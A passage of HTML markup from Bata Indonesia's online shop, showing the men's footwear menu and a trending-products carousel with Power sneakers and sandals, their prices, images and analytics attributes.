    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Sepatu Sneakers Pria Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Sepatu Sneakers Pria Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Sepatu Sneakers Pria Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
